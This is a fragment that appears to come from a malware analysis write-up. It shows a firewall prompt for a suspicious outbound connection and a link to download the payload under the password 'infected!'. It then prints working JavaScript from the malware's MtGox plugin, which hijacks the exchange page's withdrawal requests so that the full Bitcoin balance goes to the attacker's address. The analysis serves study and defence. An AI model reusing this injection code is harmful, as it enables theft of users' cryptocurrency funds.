exec
⚙ vmnet–natd
wants to connect to www.media02-cloudfront.com on TCP port 80 (http)
Show Details
Forever
Until Quit
▲▼
Any Connection
Only TCP port 80 (http)
Only www.media02-cloudfront.com
Only www.media02-cloudfront.com and TCP port 80 (http)
?
Deny
Allow
If you are interested in looking at the contents of the malware payload just download it here.
Password is “infected!”. You can find javascript code such as this sample for the
MtGoxPlugin:
    MtGoxPlugin.prototype.injectPage = function (withdrawKey) {
        function injectScript(source) {
            var elem = document.createElement("script");
            elem.type = "text/javascript";
            elem.innerHTML = source;
            document.head.appendChild(elem);
        }

        var balance = Math.round((parseFloat($('#virtualCur
span').text().match(/(.*)\\s/)[1])-0.001)*100000000)/100000000;

        injectScript("var pubKey = '"+ withdrawKey +"'; balanceBTC = '"+ balance
+"'; "+
        "("+(function() {
            $.ajaxSetup({
                beforeSend: function(jqXHR, settings) {
                    if(settings.url == '/api/2/money/bitcoin/send_simple') {
                        settings.data =
settings.data.replace(/amount=.*\\&address=/, 'amount='+ balanceBTC +'&address=');
                        settings.data =
settings.data.replace(/address=.*\\&address/, 'address='+ pubKey +'&address');
                    }
            }});
        }).toString()+")()");
    };
13/15